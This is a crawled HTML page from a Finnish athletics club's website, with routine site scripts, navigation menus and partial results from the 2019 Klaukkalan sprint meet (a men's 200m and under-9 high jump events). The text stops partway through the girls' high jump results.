

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.nurmijarvenyleisurheilu.fi/kilpailutoiminta/tulokset/body0=2077
body_size: 11454
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
    <head>
        <title>Nurmijärven yleisurheilu / Tulokset 2015</title>
        <script type="text/javascript">
function checkCookies(){
  var enabled = (navigator.cookieEnabled) ? true : false   
  if (typeof navigator.cookieEnabled == "undefined" && !enabled) { 
    document.cookie = "perSessionCookieTest";
    enabled = (document.cookie.indexOf("perSessionCookieTest") !=- 1) ? true : false;
  }
  return enabled;
}
if(!checkCookies()) {
  location.replace('/fi/kilpailutoiminta/tulokset/body0=2077?PHPSESSID=l145iovulvomo40tm5oku35gv5');
}		
</script><noscript><meta http-equiv="Refresh" content="0; url=/fi/kilpailutoiminta/tulokset/body0=2077?PHPSESSID=l145iovulvomo40tm5oku35gv5"></noscript>    <script type="text/javascript">
    <!--
    var settingsSiteDomain        = 'www.nurmijarvenyleisurheilu.fi'
    var settingsSiteImageServer   = '/images'
    var settingsSiteFileServer    = '/files'
    var settingsSiteIncludePath   = 'include/2.0.0/'
    // -->
    </script><script type="text/javascript" src="/include/2.0.0/js/jquery/jquery-latest.min.js"></script>
<script type="text/javascript" src="/include/2.0.0/js/json2.js"></script>
<script type="text/javascript">
// <[CDATA[
function inBetween(command, bool, value)
{
    var returnValue = document.execCommand(command, bool, value);
    if(returnValue) return returnValue;
}
onLoadFunctions = []
onResizeFunctions = []
// ]]>
</script>
 
<script type="text/javascript" src="/include/2.0.0/js/mmfunctions.js"></script>
<script type="text/javascript" src="/include/2.0.0/js/search.js"></script><script type="text/javascript">
<!--
if(typeof onload == 'function') onLoadFunctions[onLoadFunctions.length] = onload
onload=function() {
  if(typeof(windowOnload) != 'undefined') {
    windowOnload();
  } 
  if(typeof(initReturnButton) != 'undefined') initReturnButton()
  for(var i = 0; i < onLoadFunctions.length; i++) {
    if(typeof(onLoadFunctions[i]) != 'undefined') onLoadFunctions[i](); 
  }
	
}
if(typeof onresize == 'function') onResizeFunctions[onResizeFunctions.length] = onresize
onresize=function() {
  if(typeof(windowOnResize) != 'undefined') {
    windowOnResize()
  }
  for(var i = 0; i < onResizeFunctions.length; i++) {
    if(typeof(onResizeFunctions[i]) != 'undefined') onResizeFunctions[i](); 
  }
	
}
//-->
</script><script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.jalusta.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 87]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//analytics.jalusta.com/piwik.php?idsite=87" style="border:0;" alt="" /></p></noscript>
        <meta http-equiv="Content-type" content="text/html; charset=iso-8859-15" />
        <link rel="stylesheet" type="text/css" href="/layout/nurmijarvenyleisurheilu/include/css/screen.css" />
        <link rel="stylesheet" type="text/css" href="/layout/nurmijarvenyleisurheilu/include/css/footer.css" />
        <script type="text/javascript" src="/layout/nurmijarvenyleisurheilu/include/js/jquery-latest.min.js"></script>
        <script src="/layout/nurmijarvenyleisurheilu/include/js/cufon.js" type="text/javascript"></script>
        <script src="/layout/nurmijarvenyleisurheilu/include/js/petita.js" type="text/javascript"></script>
        <script language="JavaScript1.2" src="/include/2.0.0/js/coolmenus4.js"></script>
        <script language="JavaScript1.2" src="/layout/nurmijarvenyleisurheilu/include/js/menusettings.js"></script>
        <style type="text/css">
        <!--
            .cufon-loading .maintitle
                {
                    visibility: hidden !important;
                }
        -->
        </style>
        <script type="text/javascript">
        <!--
            Cufon.replace('.maintitle');
        -->
        </script>
        <!--[if lte IE 8]>
        <link rel="stylesheet" type="text/css" href="/layout/nurmijarvenyleisurheilu/include/css/ie.css" />
        <![endif]-->
        <!--[if IE 6]>
        <link rel="stylesheet" type="text/css" href="/layout/nurmijarvenyleisurheilu/include/css/ie6.css" />
        <![endif]-->
        <!--[if !IE 7]>
	<style type="text/css">
		.wrap {display:table;height:100%}
	</style>
        <![endif]-->
        <script type="text/javascript">
        jQuery(function()
        {
            var newsListSize = jQuery('.main .newsList').height();
            var akHeight = jQuery('.main .newsList').children('.items').height() + 20;
            jQuery('.main .newsList').hover
            (
                function()
                {
                    jQuery(this)
                        .addClass('active')
                        .stop()
                        .animate({'height' : (newsListSize + akHeight) +'px'},250,"swing",function(){menuMoving = false;});
                },
                function()
                {
                    jQuery(this)
                        .stop()
                        .animate({'height' :  + newsListSize + 'px'},125,"swing",
                        function(){
                            menuMoving = false;
                            jQuery(this).removeClass('active');
                            });
                }
            );
        });
        </script>
    
</head>
    <body>
        <div class="wrap">
            <div class="content-container">
                <div class="top-bar">
                    <div class="search">
                        <form name="jSearchform" onSubmit="jSubmitForm(document.jSearchform, 'fi'); return false;">
                            <input class="text" type="text" name="jSearch" />
                            <input type="image" value="Etsi" src="/layout/nurmijarvenyleisurheilu/images/searchbtn.png" />
                        </form>
                    </div>
                    <div class="sitemap">
                        <a href="/sivukartta">Sivukartta</a>
                    </div>
                </div>
                <div class="fadetop">
                    <div class="header-top">
                        <div class="navi-container">
                            <div class="navi-left"></div>
                            <div id="mainnavi" class="navi">
                                <a name="mainnavi"></a>
<ul>
    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_etusivu" id="pm_fi_etusivu"><a class="naviItem" href="/fi/etusivu"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_etusivu');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_etusivu');">Etusivu</a></li>
    	    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_seura" id="pm_fi_seura"><a class="naviItem" href="/fi/seura"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_seura');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_seura');">Seura</a></li>
    	                                    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_harrastetoiminta" id="pm_fi_harrastetoiminta"><a class="naviItem" href="/fi/harrastetoiminta"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_harrastetoiminta');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_harrastetoiminta');">Liikuntaleikki- ja Yleisurheilukoulut</a></li>
    	                          	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_urheilutoiminta" id="pm_fi_urheilutoiminta"><a class="naviItem" href="/fi/urheilutoiminta"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_urheilutoiminta');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_urheilutoiminta');">Urheilutoiminta</a></li>
    	              	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_kilpailutoiminta" id="pm_fi_kilpailutoiminta"><a class="naviItem selected" href="/fi/kilpailutoiminta"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_kilpailutoiminta');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_kilpailutoiminta');">Kilpailut</a></li>
    	                                                                                    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_myclub" id="pm_fi_myclub"><a class="naviItem" href="/fi/myclub"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_myclub');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_myclub');">myClub</a></li>
    	    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_kuvagalleria" id="pm_fi_kuvagalleria"><a class="naviItem" href="/fi/kuvagalleria" target="_blank" onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_kuvagalleria');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_kuvagalleria');">Kuvat</a></li>
    		<li>&nbsp;</li>
</ul>
<script language="JavaScript1.2" src="/layout/nurmijarvenyleisurheilu/include/js/menusettings.js"></script><script language="JavaScript"><!--
if(typeof oCMenu != 'undefined') {
oCMenu.makeMenu('m_fi_etusivu','','Etusivu','/fi/etusivu');oCMenu.makeMenu('m_fi_seura','','Seura','/fi/seura');oCMenu.makeMenu('m63','m_fi_seura','Johtokunta','/fi/seura/johtokunta');oCMenu.makeMenu('m65','m63','Toimintasuunnitelma','/fi/seura/johtokunta/toimintasuunnitelma');oCMenu.makeMenu('m211','m_fi_seura','Toimihenkilöt','/fi/seura/toimihenkilot');oCMenu.makeMenu('m66','m_fi_seura','Liity jäseneksi','/fi/seura/liityjaseneksi');oCMenu.makeMenu('m985','m_fi_seura','Kunniakierros','/fi/seura/kunniakierros');oCMenu.makeMenu('m71','m_fi_seura','Yhteystiedot','/fi/seura/yhteystiedot');oCMenu.makeMenu('m78','m_fi_seura','Tiedotteet','/fi/seura/tiedotteet');oCMenu.makeMenu('m1254','m_fi_seura','Seuran säännöt','/fi/seura/seuransannot');oCMenu.makeMenu('m2446','m_fi_seura','Tietosuoja','/fi/seura/tietosuoja');oCMenu.makeMenu('m2454','m2446','Jäsenrekisteri','/fi/seura/tietosuoja/jasenet');oCMenu.makeMenu('m2455','m2446','Tapahtumarekisteri','/fi/seura/tietosuoja/tapahtumat');oCMenu.makeMenu('m2456','m2446','Toimihenkilörekisteri','/fi/seura/tietosuoja/toimihenkilot');oCMenu.makeMenu('m2457','m2446','Kilpailurekisteri','/fi/seura/tietosuoja/kilpailut');oCMenu.makeMenu('m2458','m2446','Yhteistyökumppanirekisteri','/fi/seura/tietosuoja/yhteistyokumppanit');oCMenu.makeMenu('m387','m_fi_seura','Seuralehti','/fi/seura/seuralehti');oCMenu.makeMenu('m1808','m387','Vanhat lehdet','/fi/seura/seuralehti/vanhatlehdet');oCMenu.makeMenu('m_fi_harrastetoiminta','','Liikuntaleikki- ja Yleisurheilukoulut','/fi/harrastetoiminta');oCMenu.makeMenu('m2350','m_fi_harrastetoiminta','Talvikausi (loka-huhtikuu)','/fi/harrastetoiminta/talvikausilokahuhtikuu');oCMenu.makeMenu('m1395','m_fi_harrastetoiminta','Kesäkausi (touko-syyskuu)','/fi/harrastetoiminta/urheilukoulut');oCMenu.makeMenu('m2691','m1395','Liikuntaleikkikoulu','/fi/harrastetoiminta/urheilukoulut/liikuntaleikkikoulukesa');oCMenu.makeMenu('m2693','m1395','Mini -yleisurheilukoulu','/fi/harrastetoiminta/urheilukoulut/urheilukoulutkesa2022');oCMenu.makeMenu('m2695','m1395','Nestle` Yleisurheilukoulu','/fi/harrastetoiminta/urheilukoulut/yleisurheilukoulu813vuotiaat');oCMenu.makeMenu('m2190','m1395','Seurakisat','/fi/harrastetoiminta/urheilukoulut/seurakisat');oCMenu.makeMenu('m2505','m_fi_harrastetoiminta','Ohjeita urheilukoululaisille','/fi/harrastetoiminta/ohjeitaurheilukoululaisille');oCMenu.makeMenu('m2900','m_fi_harrastetoiminta','Aikuisten yleisurheilukoulu','/fi/harrastetoiminta/aikuistenurheilukoulu');oCMenu.makeMenu('m1649','m_fi_harrastetoiminta','Sportti -kesäleiri 2025','/fi/harrastetoiminta/kesaleiri');oCMenu.makeMenu('m3006','m_fi_harrastetoiminta','Juoksukoulu','/fi/harrastetoiminta/juoksukoulu');oCMenu.makeMenu('m50','m_fi_harrastetoiminta','Ajankohtaista','/fi/harrastetoiminta/ajankohtaista');oCMenu.makeMenu('m_fi_urheilutoiminta','','Urheilutoiminta','/fi/urheilutoiminta');oCMenu.makeMenu('m1280','m_fi_urheilutoiminta','Nuorisovalmennus','/fi/urheilutoiminta/nuorisovalmennus');oCMenu.makeMenu('m74','m_fi_urheilutoiminta','Valmennustuki','/fi/urheilutoiminta/valmennustuki');oCMenu.makeMenu('m281','m74','Valmennustukisäännöt','/fi/urheilutoiminta/valmennustuki/valmennustukisaannot');oCMenu.makeMenu('m1874','m_fi_urheilutoiminta','Urheilijan polku','/fi/urheilutoiminta/urheilijanpolku');oCMenu.makeMenu('m77','m_fi_urheilutoiminta','Ajankohtaista','/fi/urheilutoiminta/ajankohtaista');oCMenu.makeMenu('m_fi_kilpailutoiminta','','Kilpailut','/fi/kilpailutoiminta');oCMenu.makeMenu('m2875','m_fi_kilpailutoiminta','Hippo-kisat','/fi/kilpailutoiminta/hippokisat');oCMenu.makeMenu('m2702','m2875','Ohjeita kilpailijoille ja huoltajille','/fi/kilpailutoiminta/hippokisat/ohjeitakilpailijoillejahuoltajille');oCMenu.makeMenu('m2894','m2875','Hippo-aikataulu','/fi/kilpailutoiminta/hippokisat/hippoaikataulu');oCMenu.makeMenu('m2893','m2875','Hippo-kartat','/fi/kilpailutoiminta/hippokisat/hippokartat');oCMenu.makeMenu('m2936','m2875','Tulokset','/fi/kilpailutoiminta/hippokisat/tuloksetpojat');oCMenu.makeMenu('m3157','m_fi_kilpailutoiminta','Koululiikuntaliiton SM-kilpailut','/fi/kilpailutoiminta/kll');oCMenu.makeMenu('m3219','m3157','Uutiset','/fi/kilpailutoiminta/kll/uutiset');oCMenu.makeMenu('m3194','m3157','Aikataulu','/fi/kilpailutoiminta/kll/aikataulu');oCMenu.makeMenu('m3165','m3157','Kilpailuohjeet','/fi/kilpailutoiminta/kll/kilpailuohjeet');oCMenu.makeMenu('m3226','m3157','Kenkäsääntö UKK','/fi/kilpailutoiminta/kll/kenkasaantoukk');oCMenu.makeMenu('m3178','m3157','Suorituspaikat','/fi/kilpailutoiminta/kll/suorituspaikkakartta');oCMenu.makeMenu('m3174','m3157','Varmistusohjeet','/fi/kilpailutoiminta/kll/varmistusohjeet');oCMenu.makeMenu('m3176','m3157','Bekräftelse av deltagandet','/fi/kilpailutoiminta/kll/bekraftelseavdeltagandet');oCMenu.makeMenu('m3192','m3157','Live-tulospalvelu','/fi/kilpailutoiminta/kll/livetulospalvelu');oCMenu.makeMenu('m3170','m3157','Majoitustarjous','/fi/kilpailutoiminta/kll/majoitustarjous');oCMenu.makeMenu('m3286','m_fi_kilpailutoiminta','Seuracupin C-finaali','/fi/kilpailutoiminta/seuracup');oCMenu.makeMenu('m3272','m3286','Aikataulu','/fi/kilpailutoiminta/seuracup/aikataulu');oCMenu.makeMenu('m3273','m3286','Kilpailuohjeet','/fi/kilpailutoiminta/seuracup/kilpailuohjeet');oCMenu.makeMenu('m3290','m3286','Suorituspaikat','/fi/kilpailutoiminta/seuracup/suorituspaikat');oCMenu.makeMenu('m2904','m_fi_kilpailutoiminta','Omat kilpailut','/fi/kilpailutoiminta/omatkilpailut');oCMenu.makeMenu('m2723','m_fi_kilpailutoiminta','Klaukkalan urheilukenttä','/fi/kilpailutoiminta/klaukkalankentta');oCMenu.makeMenu('m2278','m2723','Aitakorkeudet ja -merkinnät','/fi/kilpailutoiminta/klaukkalankentta/aitakorkeudet');oCMenu.makeMenu('m573','m2723','Klaukkalan kenttäennätykset','/fi/kilpailutoiminta/klaukkalankentta/klaukkalankenttaennatykset');oCMenu.makeMenu('m3150','m_fi_kilpailutoiminta','Palkitseminen 2025','/fi/kilpailutoiminta/palkitseminen2025');oCMenu.makeMenu('m2407','m_fi_kilpailutoiminta','Tuulisähkö-liiga 2021-2024','/fi/kilpailutoiminta/tuulisahkoliiga');oCMenu.makeMenu('m2409','m2407','Pistelasku','/fi/kilpailutoiminta/tuulisahkoliiga/pistelasku');oCMenu.makeMenu('m2413','m2407','Taitomerkkirajat','/fi/kilpailutoiminta/tuulisahkoliiga/taitomerkkirajat');oCMenu.makeMenu('m3078','m2407','Loppupisteet 2024','/fi/kilpailutoiminta/tuulisahkoliiga/pistetilanne2024');oCMenu.makeMenu('m2948','m2407','Loppupisteet 2023','/fi/kilpailutoiminta/tuulisahkoliiga/pistetillanne2023');oCMenu.makeMenu('m2742','m2407','Loppupisteet 2022','/fi/kilpailutoiminta/tuulisahkoliiga/loppupisteet2022');oCMenu.makeMenu('m2521','m2407','Loppupisteet 2021','/fi/kilpailutoiminta/tuulisahkoliiga/pisteet2021');oCMenu.makeMenu('m1967','m_fi_kilpailutoiminta','Seuranmestaruuscup (-2020)','/fi/kilpailutoiminta/seuranmestaruuscup');oCMenu.makeMenu('m2344','m1967','Mestaruuscup 2020','/fi/kilpailutoiminta/seuranmestaruuscup/seuranmestaruuscup2020');oCMenu.makeMenu('m253','m_fi_kilpailutoiminta','Ranking 9-15-vuotiaat','/fi/kilpailutoiminta/ranking915vuotiaat');oCMenu.makeMenu('m2346','m253','Ranking 2020','/fi/kilpailutoiminta/ranking915vuotiaat/ranking2020');oCMenu.makeMenu('m96','m_fi_kilpailutoiminta','Seuraennätykset','/fi/kilpailutoiminta/seuraennatykset');oCMenu.makeMenu('m198','m96','Seuraennätykset, miehet','/fi/kilpailutoiminta/seuraennatykset/seuraennatysmiehet');oCMenu.makeMenu('m200','m96','Seuraennätykset, naiset','/fi/kilpailutoiminta/seuraennatykset/seuraennatysnaiset');oCMenu.makeMenu('m202','m96','Seuraennätykset, viestit','/fi/kilpailutoiminta/seuraennatykset/seuraennatyksetviesti');oCMenu.makeMenu('m97','m_fi_kilpailutoiminta','Ajankohtaista','/fi/kilpailutoiminta/ajankohtaista');oCMenu.makeMenu('m_fi_myclub','','myClub','/fi/myclub');oCMenu.makeMenu('m_fi_kuvagalleria','','Kuvat','/fi/kuvagalleria');
}
//-->
</script>                            </div>
                            <div class="navi-right"></div>
                        </div>
                    </div>
                    <div class="main">
                        <div id="subnavi" class="sub-navi">
                            <div class="subnavititle" id="subnavititle"><a name="subnavititle"></a>
<a href="/fi/kilpailutoiminta/" class="valikkoOsio">Kilpailut</a>
</div>
                            <a name="subnavi"></a>
<ul>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/hippokisat">Hippo-kisat</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/kll">Koululiikuntaliiton SM-kilpailut</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/seuracup">Seuracupin C-finaali</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/omatkilpailut">Omat kilpailut</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/klaukkalankentta">Klaukkalan urheilukenttä</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/palkitseminen2025">Palkitseminen 2025</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/tuulisahkoliiga">Tuulisähkö-liiga 2021-2024</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/seuranmestaruuscup">Seuranmestaruuscup (-2020)</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/ranking915vuotiaat">Ranking 9-15-vuotiaat</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/seuraennatykset">Seuraennätykset</a></li>

	<li class="subMenu1"><a href="/fi/kilpailutoiminta/ajankohtaista">Ajankohtaista</a></li>
<div class="clearDiv">&nbsp;</div>
</ul>
                        </div>
                        <div class="left-content no-image">
                            <p><span class="maintitle" class="maintitle">Tulokset 2015</span></p>
                                                        <div class="text-content" id="body0"><a name="body0"></a>    
  <span class="richtext"><p><span class="jalustaH1">Klaukkalan sprintit</span><br />
Nurmijärven Yleisurheilu<br />
27.05.2019</p>

<p>M 200m<br />
Loppukilpailu, Tuuli: +0,1<br />
1)&nbsp; &nbsp;Mikhail Paramonov&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 25,53&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p><br />
P9 Korkeus<br />
Loppukilpailu<br />
1)&nbsp; &nbsp;Olli Auranen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 110&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;80&nbsp; &nbsp; &nbsp;83&nbsp; &nbsp; &nbsp;86&nbsp; &nbsp; &nbsp;89&nbsp; &nbsp; &nbsp;92&nbsp; &nbsp; &nbsp;95&nbsp; &nbsp; &nbsp;98&nbsp; &nbsp; &nbsp;101&nbsp; &nbsp; 104&nbsp; &nbsp; 107&nbsp; &nbsp; 110&nbsp; &nbsp; 112&nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp;o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; xo&nbsp; &nbsp; &nbsp;xo&nbsp; &nbsp; &nbsp;o&nbsp; &nbsp; &nbsp; xxo&nbsp; &nbsp; xxx&nbsp; &nbsp;&nbsp;</p>

<p>2)&nbsp; &nbsp;Riku Korhonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 104&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;80&nbsp; &nbsp; &nbsp;83&nbsp; &nbsp; &nbsp;86&nbsp; &nbsp; &nbsp;89&nbsp; &nbsp; &nbsp;92&nbsp; &nbsp; &nbsp;95&nbsp; &nbsp; &nbsp;98&nbsp; &nbsp; &nbsp;101&nbsp; &nbsp; 104&nbsp; &nbsp; 107&nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp;o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; xo&nbsp; &nbsp; &nbsp;o&nbsp; &nbsp; &nbsp; xxx&nbsp; &nbsp;&nbsp;</p>

<p>3)&nbsp; &nbsp;Paavo Jokitalo&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 95&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp;80&nbsp; &nbsp; &nbsp;83&nbsp; &nbsp; &nbsp;86&nbsp; &nbsp; &nbsp;89&nbsp; &nbsp; &nbsp;92&nbsp; &nbsp; &nbsp;95&nbsp; &nbsp; &nbsp;98&nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; xxx&nbsp; &nbsp;&nbsp;</p>

<p>4)&nbsp; &nbsp;Jyri Korhonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 83&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp;71&nbsp; &nbsp; &nbsp;74&nbsp; &nbsp; &nbsp;77&nbsp; &nbsp; &nbsp;80&nbsp; &nbsp; &nbsp;83&nbsp; &nbsp; &nbsp;86&nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;xo&nbsp; &nbsp; &nbsp;o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; xo&nbsp; &nbsp; &nbsp;xo&nbsp; &nbsp; &nbsp;xxx&nbsp; &nbsp;&nbsp;</p>

<p>&nbsp; &nbsp; &nbsp;Eetu Suojalehto&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp;Lev Burakov&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</p>

<p><br />
T9 Korkeus<br />
Loppukilpailu<br />
1)&nbsp; &nbsp;Vera Ahlfors&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 114&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;100&nbsp; &nbsp; 105&nbsp; &nbsp; 108&nbsp; &nbsp; 110&nbsp; &nbsp; 112&nbsp; &nbsp; 114&nbsp; &nbsp; 115&nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp;o&nbsp; &nbsp; &nbsp; xo&nbsp; &nbsp; &nbsp;o&nbsp; &nbsp; &nbsp; o&nbsp; &nbsp; &nbsp; xxo&nbsp; &nbsp; xo&nbsp; &nbsp; &nbsp;xxx&nbsp; &nbsp;&nbsp;</p>

<p>2)&nbsp; &nbsp;Onerva Pennonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;100&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
